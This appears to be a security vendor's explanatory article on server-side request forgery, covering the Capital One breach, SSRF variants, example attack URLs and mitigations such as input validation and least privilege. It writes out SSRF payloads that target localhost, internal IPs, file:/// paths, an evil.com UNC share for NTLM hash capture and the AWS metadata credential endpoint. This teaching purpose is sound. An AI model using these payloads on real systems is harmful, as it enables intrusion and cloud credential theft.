Evan Johnson, manager of the product security team at Cloudflare that offers cloud solutions including Content Delivery Networks (CDNs), that SSRF has become the “most serious vulnerability facing organizations that use public clouds”. Yet SSRF is a vulnerability that is both well known (examples date back at least as far as 2002’s CVE-2002-1484) as well as historically not considered to be of critical risk (it has not historically made it into the OWASP Top 10). So what has changed?
In August 2019, Paige Thompson was arrested and charged in the United States with stealing over 30GB of data containing 106 million consumer applications for credit from Capital One, including data such as credit card numbers, social security numbers and bank account numbers. Information uncovered during the subsequent investigation now indicates that the methods she deployed included a well-known method called a “Server Side Request Forgery” (SSRF) attack, in which a server (in this case, Capital One’s Web Application Firewall, or WAF) can be tricked into running commands that its developers never intended, extending an attacker’s reach well outside of the planned security context for normal system use.
So what exactly is this under-reported vulnerability? How does it work, why is it more prevalent in 2020, and how can we protect against it?
SSRF is a particular variant of injection attack – a broad class of attack vectors which allow an attacker to supply malicious input to a web application, which gets processed by the server-side interpreter as part of a command or query and alters the planned course of execution or behaviour of that application from that intended by the system developer. Specifically, it normally occurs when a developer makes assumptions about the type of input that will be passed in (e.g. alphabetic characters only in a “surname” field in a form) and fails to validate that input supplied meets these bounds or assumptions. When the server fails to properly validate user input, it then combines that user input into a server-side operation in an unsafe manner. This is the same broad class of vulnerability as found in SQL injection and stored XSS.
However, SSRF vulnerabilities are those specific attacks in which an untrusted remote party (an attacker) is able (via the malicious payload submitted) to force a server to perform requests on their behalf. Typically, this involves the submission of a URL (uniform resource locator) that is outside the bounds of that predicted or anticipated by the server code. The web server receives a URL from the attacker as malicious payload in a parameter and retrieves the contents of this URL.
Let us look at an example, where this functionality is used by developers typically, and why this might be dangerous:
Suppose that a web application takes a URL from the user via a web-based form field and processes it server-side. You sometimes see the deliberate use of this functionality in a web application when two separate systems integrate – for example an application may allow users to specify a URL for a Slack instance so that a webhook can be fired when a given task completes.
When the user sets up this Slack integration, the request that is submitted is a URL (the request sent to the server), that itself contains a URL (the Slack integration webhook that the user wants set up) as a parameter:
https://www.example.com/app/setUpWebHook?endpoint=https://webhooks.slack.com/webhooks/customerX
There are a few different things that can go wrong here, which we will look at in turn. We will look at the most basic of these first.
An attacker seeing the above URL being assembled and sent to the web application server may immediately think “What if I change that URL to my own server?” For example, instead of pasting in the actual webhook URL, they simply paste in the URL of their own server instead. The complete URL sent to the web application would now be:
https://www.example.com/app/setUpWebHook?endpoint=https://www.attacker.com
As the attacker, we now simply enable HTTP request logging on the www.attacker.com server that we own. We submit our malicious request, wait for the web application code on the target server to call our www.attacker.com URL with the payload that it intended to send to Slack, and log the request in full to disk that we receive. We do not know exactly what the system sends in the request, but we can now capture it. In the example of a webhook, we are unlikely to capture anything specifically useful, but in other usage cases we may be able to capture sensitive information, passwords and tokens that are sent as part of the request. The attacker just might see that the system forwards sensitive requests (e.g. with secret tokens) to their server.
Before we investigate specific payload and attack variants, it is worth taking a step back for a moment and just considering the top-level SSRF classes in terms of how an attacker can interact with a vulnerable server:
In a basic example, the server may be configured to retrieve the contents of the resource located at the URL submitted, and return it, in full, in an HTTP response to the user. This is known as Non-Blind SSRF. In these scenarios, where the URL form is not properly validated, all data from an arbitrary URI can be fetched from a service that the attacker cannot otherwise reach and will be returned to the attacker in the HTTP response. We will look at some examples of this shortly.


Blind SSRF occurs when a web application has an SSRF vulnerability, but it cannot be directly and trivially exploited since the service in question does not return the data to the attacker in the HTTP response to their initial HTTP request. That is, an attacker will provide a malicious URL as payload, the server will retrieve or access that URL, but data retrieved will not be returned to the attacker. To confirm a vulnerability in this case, an attacker must use some out of band method to confirm the vulnerability. This is the case in our first example above, where the attacker submits a payload containing a URL that they themselves own and have access to – the server makes an HTTP request to the attacker-controlled server, which the attacker can validate and confirm. Blind SSRF is often enough to validate that an SSRF vulnerability exists on a given host, but not always enough to extract sensitive data or otherwise exploit the vulnerability.

In semi-blind SSRF, the server does not return all details about the onward resulting request that it makes, however, some data is nevertheless exposed directly in the HTTP response to the original request. This typically is error messages that give the attacker more information, but can sometimes contain other metadata about a request, such as request response times etc, that allow an attacker to validate if a request succeeds.
We will look now at some of the ways that attackers might seek to exploit an SSRF vulnerability once they have discovered it:
Access to Internal Resources
What if an attacker were to change the URL provided as the input parameter to one that relates to a private resource on the victim’s network, or something like localhost? For example:
https://example.com/results?endpoint=http://localhost/
The attacker might get a response from an internal system, especially if they script something up to try hundreds or thousands of variants across different IPs and ports until they find one that responds. For example:
https://example.com/results?endpoint=http://appcheck-ng.com/
https://example.com/results?endpoint=http://appcheck-ng.com/
https://example.com/results?endpoint=http://127.0.0.1:5000/
https://example.com/results?endpoint=https://127.0.0.1:5000/
https://example.com/results?endpoint=http://192.168.0.1:8080/
https://example.com/results?endpoint=https://192.168.0.1:8080/
https://example.com/results?endpoint=http://[::1]:8080/
https://example.com/results?endpoint=https://[::1]:8080/
Classic SSRF vulnerabilities will typically allow GET requests to localhost and network adjacent hosts. Insecure management interfaces or other APIs may exist on internal networks, and an outside attacker may be able to exploit them using the SSRF vulnerability to access systems that they would not otherwise be able to. Worse, in many cases, services running bound to localhost will often not require authentication for requests originating (as far as the server can tell) on the localhost itself.
Access to alternative URI resource types
So far we have only considered access to HTTP/HTTPS web resources. However, a Uniform Resource Identifier (URI) can be any string of characters that unambiguously identifies a particular resource. The most common form of URI is the Uniform Resource Locator (URL), frequently referred to informally as a web address – however other protocols/scheme exist too. A URI is valid for any resource that can be addressed in the form:
scheme:[//authority]path[?query][#fragment]
For example, what if the framework or library in use on the server to parse the URL provided by the user can interpret all URIs, not just URLs? In that scenario, other common schemes would be accepted by the server, such as “file:”. If the attacker were to submit one of these payloads, the contents of the file on the server may be dutifully retrieved and returned to the attacker:
https://example.com/results?endpoint=file:///windows/win.ini
https://example.com/results?endpoint=file://c:/windows/win.ini
Access to Victim Network Shares
Likewise, depending on the library in use, the attacker could probe whether system might even allow more exotic URIs, such as Universal Naming Convention (UNC), for networked file lookups, giving an attacker more search options:
https://example.com/results?endpoint=\192.168.1.6config.ini
https://example.com/results?endpoint=\.C:TestFoo.txt
https://example.com/results?endpoint=\127.0.0.1C$
https://example.com/results?endpoint=//c:/windows/win.ini
https://example.com/results?endpoint=\.UNCServerShareTestFoo.txt
Access to attacker network shares
One variant of the above that might not be immediately obvious is to coerce a Windows web server, via supplying a UNC path, to try to authenticate to a remote file share under the attacker’s control. For example:
https://example.com/results?endpoint=//evil.com/foo
If the application honours UNC paths here, and if NTML authentication is enabled, then an authentication handshake will be initiated with the evil.com domain owned by the attacker and the server’s password hash will be delivered to the attacker to be cracked.
Access to Cloud service metadata
A special case that has been seen more recently, and which directly relates to the resurgent risk of SSRF in relation to cloud servers is that several cloud services make use of URL parameters to access Cloud services.
AWS
An attacker would have to be familiar with how the cloud service was configured, but AWS runs a metadata service that can be addressed via the IP 169.254.169.254.
In the case where a host was an AWS node, with an SSRF vulnerability, the attacker could leverage the fact that the node natively has access to AWS’ Instance Metadata Service (IMDS), which returns sensitive data not intended for public display. For example, crafting a very specific call to retrieve metadata:
https://example.com/results?endpoint=http://169.254.169.254/latest/metadata/iam/security-credentials/ecsInstanceRole
would return code including access keys and tokens:
{
"Code" : "Success",
"LastUpdated" : "2019-12-26T16:11:42Z",
"Type" : "AWS-HMAC",
"AccessKeyId" : "ASIA33333333XQ",
"SecretAccessKey" : "44oDmJ6666666IRR",
"Token" : "xxxoTYdzWOv//////[redacted]",
"Expiration" : "2019-12-26T16:14:16Z"
}
AWS recognised the risk that the IMDS faced from SSRF (and other) vulnerabilities and in November 2019 launched IMDSv2 which implemented several features to curb likelihood of the issue. Most relevant for SSRF vulnerabilities is the session token that must first be obtained from the response to a HTTP PUT request and then supplied in every subsequent request to the IMDS. You can read more about this on the AWS blog: https://aws.amazon.com/blogs/security/defense-in-depth-open-firewalls-reverse-proxies-ssrf-vulnerabilities-ec2-instance-metadata-service/.
However IMDSv1 does not have these new protections, is supported, and enabled by default, therefore SSRF vulnerabilities are likely to continue to allow access to the metadata service for some time.
Google Cloud
Google Cloud also offers a metadata service accessible on several hostnames including metadata, metadata.google.internal, as well as on 169.254.169.254. However, requests to this service must include the HTTP request header Metadata-Flavor: Google or X-Google-Meta-Request: True increasing the complexity of accessing this service via a SSRF vulnerability.
Azure
The Azure Instance Metadata service can also be accessed on 169.254.169.254, however like Google Cloud requires a custom HTTP Header in each request (Metadata: true) raising the barrier to entry for a would-be attacker.
Other Cloud Providers
Several other cloud providers also offer a metadata service accessible via HTTP with varying access requirements.
The examples that we have looked at so far have relied on a simple “URL containing a second URL as a parameter” but this is in fact only one variant of SSRF. Other variants include:
XML External Entity (XXE) Injection Attacks
If an XML External Entity (XXE) injection vulnerability is present, it can be used to perform SSRF attacks. In a typical XXE attack, an attacker is able to modify an XML document to include an entity that specifies a resource of their choosing. When the server parses the XML document the entity is accessed.
SVG Images
Scalable Vector Graphics (SVG) are a specific type of image file that contains instructions on how to create a representation of the image, encoded as a series of 2D coordinates on an axis, along with properties such as stroke colour, shape and curve, and which are represented and stored as XML documents. Normally these images are interpreted and rendered by clients. Occasionally, applications implement a feature where these are rendered server side and are provided to clients in the from a of a PNG or JPEG.
If the libraries that perform this conversion are vulnerable to tainted user-provided input, then this can lead to SSRF vulnerabilities. For example an XLink attribute may be used to include a resource the attacker would like to access, when the server renders the SVG file for conversion it would access the resource.
Sensitive Data Exposure
In a Non-Blind attack, it is trivial for an attacker to simply retrieve any requested resource on a victim’s internal network that is web-addressable via a URL and to which the server has access. On the cloud, we have seen how SSRF can also be used to access the AWS metadata service and steal credentials that can then be used to access data.
Unauthenticated Requests & Bypass IP whitelisting.
Closely linked to the above, SSRF vulnerabilities will typically allow GET requests to localhost and network adjacent hosts. Insecure management interfaces or other APIs may exist on internal networks that are not otherwise reachable by an external attacker. This is especially true for localhost in many cases since locally running web applications bound to localhost will allow unauthenticated requests from localhost since this is a “trusted” origin rather than an external user (SSRF subverts this expectation). Additionally, services such as Kibana, Redis, Elasticsearch, MongoDB and Memcached, which may accessible to the server on its internal network, do not by default require authentication.
Port Scans or Cross Site Port Attack (XSPA)
As we saw when we looked at Semi-Blind SSRF, sometimes no data is returned from a SSRF attack but based on response times or other metadata an attacker can gauge whether a request was successful. If an attacker can specify a host and a port, they can potentially port scan the application server’s network simply by polling combinatorially thousands of internal IPs and ports in what is known as a Cross Site Port Attack (XSPA). Any request returning in a time indicating a timeout for a network connection indicates the port is unreachable or closed, whereas successful requests will return faster. By submitting thousands of requests, an attacker can fingerprint the services running on the victim’s internal network and utilise this information in further exploits.
Unintended Proxies & Confused Deputies – Botnets and Anonymisation
Finally, SSRF can be leveraged by attackers to provide another layer of anonymity. Because requests are routed through the vulnerable system, every outbound request appears as though its originating from the vulnerable (victim) system, rather than the attacker. This is known as an unintended proxy or confused deputy and can be leveraged by attackers to perform botnet actions such as Denial of Service attacks even if they do not completely control the victim system, or simply to act as a manually configured proxy to mask their own online activities.
As a rule of thumb, when developing a web application, it is important to ensure that you avoid using user-provided input directly in functions that can make requests on behalf of the server. Depending on the application, it may not be possible to completely remove the possibility of SSRF vulnerabilities while still retaining the application’s desired functionality of making calls to user-provided URLs.
However, it is certainly possible to mitigate the risks of SSRF and to minimize the potential for damage from an attacker. The rules below provide general guidance in this area:
Validate Input
The most effective measure if you must process user-provided input that is later used in an outbound call to a URL is to validate the input and restrict the range of permitted inputs to the minimum possible to deliver your web application’s functionality. For example we’ve seen that some attacks rely on the use of protocols and scheme such as file: and ftp: – if your application is only ever intended to call URLs, then ensure that you use a URL-specific parser rather than a more generic URI-parser that permits these alternative types (such as file:, dict: ftp:, and gopher:), and ensure that you test which protocols it permits. If you disable unused URI schemas, the attacker will be unable to use the web application to make requests using potentially dangerous schemas.
You can extend this functionality by further analysing the URL received and ensuring that, for example, it relates to a permitted domain. Where possible compare the target domain to a whitelist of permitted FQDNs (“DNS names”) or IP addresses that your application may reasonably be expected to need to access.
Use standard libraries
It can be tempting to try and implement the above functionality using regular expressions or regex in your code. However, regexes relating to permitted URL schemas can soon become obscure, difficult and complex. It is almost always worthwhile using standard existing libraries for URL validation in your language.
Unit Tests
Ensure that you write unit test specifically testing the behaviour of your code – both “positive” tests ensuring that functionality operates correctly for permitted URLs but also “negative” tests ensuring that calls to non-permitted resources of various types fail. This protects against future code regression in later updates.
Web Application Firewalls
You can add some additional preventative protections in the form of a tuned web application firewall or intrusion prevention system that specifically include protections against SSRF attacks. Most WAFs will include functionality for SSRF protection as standard. Care should be taken that these are tested thoroughly before enabling to ensure that false positives to not break application behaviour, and it should not be believed that operating a WAF will ensure your application is completely screened – it is one measure only in a “defence in depth” strategy.
Least Privilege
“Least privilege” is the concept of ensuring that all users, components and systems within your application and network are configured with the minimal set of network access, system access, code execution and data access privileges that are necessary for them to fulfil their functional requirements.
This ensures that even if an SSRF vulnerability is discovered, an attacker will be less likely to be able to exploit it since the code will not be able to access targeted resources, leaving the vulnerability toothless.
This is particularly important in cloud environments where the impact of instances with excessive role permissions can be severe.
Firewall Restrictions
It is a general best practice, not only relating to SSRF, to review firewall configurations to ensure that they specifically apply the principle of least privilege, outlined above, to connectivity for both inbound and outbound traffic from your servers. You should define what is required in terms of access to deliver functional behaviour, and then add a rule to explicitly allow this, on top of a baseline “default deny” rule.
Linked to this general rule, you should additionally specifically restrict access to the any service making use of user-included input in constructing URLs itself to the smallest attack surface, meaning that if the service is only meant to be used internally, ensure it is only accessible internally using IP service binding and firewall configuration.
Response handling
It is good practice to verify the response from a URL call and ensure that it is within expected bounds, within your code.
Ensuring that the code validates the response from the URL and errors or fails to return the payload if it is outside the bounds (or is otherwise unexpected in anyway), helps to prevent response data leaking to the attacker if a URL call is compromised via SSRF.
Add authentication on internal services
By default, services such as Memcached, Redis, Elasticsearch, and MongoDB do not require authentication, therefore an attacker can use SSRF vulnerabilities to access some of these services. To ensure that this cannot occur, it is best practice to enable authentication wherever possible, even for services that are only exposed on the local network (or even just bound to the localhost interface and not exposed on the network at all).
Logging
Finally, consider logging the requesting IP address of the user submitting the URL payload in your web access logs as well as including it in the onward URL request as an X-Forwarded-For HTTP request header. The target server may not necessarily be doing anything with this new information, however retaining this trace can be helpful in both forensics (investigating an incident once detected) as well as spotting unusual patterns via log analysis (e.g. high volumes of requests to the URL calling function from a specific IP address.)
AppCheck performs comprehensive checks for a massive range of web application vulnerabilities from first principle to detect vulnerability – including SSRF. AppCheck also draws on checks for known vulnerabilities in vendor software from a large database of known and published CVEs. The AppCheck Vulnerability Analysis Engine provides detailed rationale behind each finding including a custom narrative to explain the detection methodology, verbose technical detail and proof of concept evidence through safe exploitation.
As always, if you require any more information on this topic or want to see what unexpected vulnerabilities AppCheck can pick up in your website and applications then please get in contact with us: info@localhost